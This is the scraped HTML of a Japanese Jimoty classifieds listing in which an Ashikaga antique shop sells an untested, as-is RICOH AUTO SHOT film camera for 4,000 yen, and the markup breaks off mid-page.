.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g327[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g330[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g331[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g339[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g341[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g342[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g349[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.cUGDTd{width:18px;height:18px;color:#CCCCCC;}/*!sc*/
data-styled.g350[id="sc-77b3fe1b-1"]{content:"cUGDTd,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g352[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g353[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g356[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g357[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g358[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.fgjsIT{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g366[id="sc-3b895a43-0"]{content:"fgjsIT,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g375[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g376[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g377[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g382[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g385[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g386[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g387[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g388[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">【レトロ】【フィルムカメラ】RICOH AUTO SHOT  (アンティークアリー ) 足利のカメラ《フィルムカメラ》の中古あげます・譲ります｜ジモティーで不用品の処分</span><span class="sc-a7f3bb80-0 bHgmUL">中古 <!-- -->売ります・あげます</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/tochigi/sale-ele/article-pqfxv" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">栃木<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele">家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele/g-1153">カメラ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele/g-1156">フィルムカメラ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tochigi/sale-ele/g-1156">栃木県のフィルムカメラ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tochigi/sale-ele/g-1156/a-152-ashikaga">足利市のフィルムカメラ</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【レトロ】【フィルムカメラ】RICOH AUTO SHOT </span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">【レトロ】【フィルムカメラ】RICOH AUTO SHOT <span class="sc-a7f3bb80-0 djDmIn">（投稿ID : pqfxv）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2023年8月9日 10:20</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2021年7月16日 12:23</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="【レトロ】【フィルムカメラ】RICOH AUTO SHOT のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【レトロ】【フィルムカメラ】RICOH AUTO SHOT の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/60f0fbaafcd982202fe333b5/thumb_IMG_3760.jpg"/></div></button><button aria-label="【レトロ】【フィルムカメラ】RICOH AUTO SHOT のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【レトロ】【フィルムカメラ】RICOH AUTO SHOT の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/60f0fbb280ac413e94154a55/thumb_IMG_3604.jpg"/></div></button><button aria-label="【レトロ】【フィルムカメラ】RICOH AUTO SHOT のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【レトロ】【フィルムカメラ】RICOH AUTO SHOT の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/60f0fbbb94c6e52465d36a9d/thumb_IMG_3605.jpg"/></div></button><button aria-label="【レトロ】【フィルムカメラ】RICOH AUTO SHOT のサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【レトロ】【フィルムカメラ】RICOH AUTO SHOT の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/60f0fbc08c24fc38cdd24850/thumb_IMG_3761.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E3%80%90%E3%83%AC%E3%83%88%E3%83%AD%E3%80%91%E3%80%90%E3%83%95%E3%82%A3%E3%83%AB%E3%83%A0%E3%82%AB%E3%83%A1%E3%83%A9%E3%80%91RICOH%20AUTO%20SHOT%20%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Ftochigi%2Fsale-ele%2Farticle-pqfxv" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Ftochigi%2Fsale-ele%2Farticle-pqfxv&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">専門的な知識がないため、動作確認はできておりません。年代不明。
写真に写っているものが全てです。

個人使用され保管されていたものになりますので、傷や汚れはご了承ください。
（現状渡しとなります）
足利市内の店舗で実物確認できます。
ご来店希望の方は、商品の「問い合わせ」フォームより、
事前にご連絡いただけますようお願いいたします。
※現地に直接ご来店いただいても、通常はスタッフ不在となります。

商品は配送、直接手渡しの両方対応できます。

配送希望の場合は、梱包してヤマト運輸の宅急便にてお送りいたします。

【サイズ】
横11cm x  縦7.5cm x 幅6.5cm
</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">商品価格</td><td class="sc-a7f3bb80-0 gIFXyg sc-c53bbfc0-1 dxszKF"><span class="sc-a7f3bb80-0 cAHrpQ">4,000円</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">配送料</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">1,150円</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">配送可能地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">全国配送可</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/sale-ele/g-1153">カメラ</a><span> &gt; </span><a href="/all/sale-ele/g-1156">フィルムカメラ</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">受け渡し場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><div><div><div><a href="/tochigi/sale-ele/g-1156/a-152-ashikaga">足利市</a></div><div><span>JR両毛線 - </span><a href="/tochigi/sale-ele/g-1156/s-1134114">足利駅</a></div></div></div></div></td></tr></tbody></table><div class="sc-49b6db57-0 kGLhQo"><div class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">オンライン決済でご購入いただけます。</div><a href="/articles/60f0fbce0f1ca41ae51a3c9e/purchases/new" class="gtm_inquiry_button_pc gtm_from_sale_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">購入手続きへ</button></a></div><a href="/tochigi/sale-ele/article_pqfxv/inquiry" class="gtm_inquiry_button_pc gtm_from_sale_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 cwVHdh    ">投稿者にメールで問い合わせ</button></a><div class="sc-49b6db57-0 bOLHsc"><a href="/about/ec" rel="nofollow" target="_blank" class="sc-3b895a43-0 fgjsIT"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"></path></svg>オンライン決済の仕組み</a></div><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/60b0425d4d94c41c75bc1177">アンティークアリー </a></div><div>性別非公開</div><div>投稿： <!-- -->39</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path 